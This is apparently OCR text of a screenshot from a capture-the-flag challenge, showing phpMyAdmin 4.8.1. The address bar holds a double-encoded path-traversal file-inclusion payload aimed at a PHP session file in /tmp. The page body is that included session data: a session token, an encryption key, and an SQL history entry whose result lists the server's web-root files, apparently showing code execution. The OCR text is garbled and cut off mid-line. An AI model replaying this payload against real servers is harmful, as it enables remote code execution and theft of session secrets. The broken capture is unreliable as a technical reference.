 不安全 | ctfgame.acdxvfsvd.net:20006/index.php?target=db_sql.php%253f/../../../../../../../../../../../../../../../tmp/sess_ft262cg8vj2v0r8feei75nlveojcmu32
吉他谱 学校平台 学习资料 WP 工具 大手子们的博客 file manage Whale | 笔记管理系统 大美西安 神盾云 ChinaMobile 蓝鲸安全 - 强大的CT » 其他书签
dmin
← 伺服器: localhost
資料庫 SQL 狀態 匯出 匯入 設定 變數 字元編碼 引擎 附加元件
hema
PMA_token |s:16:"Yl!>fu%W0YYbg Wm";browser_access_time|a:1:{s:7:"default";i:1543398622;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favo
{s:14:"server_1_guest";a:16:{s:14:"mysql_cur_user";s:7:"guest@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:0:
{}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:5:"guest";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_crea
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"資料庫";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"狀態";s:6:"rights";s:9:"使用者";s:6:"export";s:6:"匯出";s:6:"import";s:6:"匯入";s:8:"settings";s:6:"設
定";s:6:"binlog";s:15:"二進位記錄";s:11:"replication";s:6:"備援";s:4:"vars";s:6:"變數";s:7:"charset";s:12:"字元編碼";s:7:"plugins";s:12:"附加元件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1543398480;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1542873393;}}encryption_key|s:32:"��hU�2�~%xU���#�/��d/ZN }�ĸ";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_TW";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1543398622;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:5:"query";a:1:{s:32:"572b81cf2dc792b2a3b0ac6f6cb12c0a";a:8:{s:3:"sql";s:30:"SELECT 'CODE_OF_CONDUCT.md CONTRIBUTING.md ChangeLog DCO LICENSE README RELEASE-DATE-4.8.1 ajax.php
browse_foreigners.php changelog.php chk_rel.php composer.json composer.lock config.inc.php config.sample.inc.php db_central_columns.php db_datadict.php db_designer.php db_events.php
db_export.php db_import.php db_multi_table_query.php db_operations.php db_qbe.php db_routines.php db_search.php db_sql.php db_sql_autocomplete.php db_sql_format.php db_structure.php
db_tracking.php db_triggers.php doc error_report.php examples export.php favicon.ico gis_data_editor.php import.php import_status.php index.php info.php js libraries license.php lint.php locale
logout.php navigation.php normalization.php package.json phpcs.xml.dist phpinfo.php phpmyadmin.css.php prefs_forms.php prefs_manage.php prefs_twofactor.php print.css robots.txt schema_export.php
server_binlog.php server_collations.php server_databases.php server_engines.php server_export.php server_import.php server_plugins.php server_privileges.php server_replication.php server_sql.php
server_status.php server_status_advisor.php server_status_monitor.php server_status_processes.php server_status_queries.php server_status_variables.php server_user_groups.php server_variables.php setup
show_config_errors.php sql sql.php tbl_addfield.php tbl_change.php tbl_chart.php tbl_create.php tbl_export.php tbl_find_replace.php tbl_get_field.php tbl_gis_visualization.php tbl_import.php
tbl_indexes.php tbl_operations.php tbl_recent_favorite.php tbl_relation.php tbl_replace.php tbl_row_action.php tbl_select.php tbl_sql.php tbl_structure.php tbl_tracking.php tbl_triggers.php
tbl_zoom_select.php templates themes themes.php tmp transformation_overview.php transformation_wrapper.php url.php user_password.php vendor version_check.php view_create.php
view_operations.php yarn.lock
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:30:"SELECT 'CODE_OF_CONDUCT.md
CONTRIBUTING.md ChangeLog DCO LICENSE README RELEASE-DATE-4.8.1 ajax.php browse_foreigners.php changelog.php chk_rel.php composer.json composer.lock config.inc.php config.sample.inc.php
db_central_columns.php db_datadict.php db_designer.php db_events.php db_export.php db_import.php db_multi_table_query.php db_operations.php db_qbe.php db_routines.php db_search.php
db_sql.php db_sql_autocomplete.php db_sql_format.php db_structure.php db_tracking.php db_triggers.php doc error_report.php examples export.php favicon.ico gis_data_editor.php import.php
import_status.php index.php info.php js libraries license.php lint.php locale logout.php navigation.php normalization.php package.json phpcs.xml.dist phpinfo.php phpmyadmin.css.php prefs_forms.php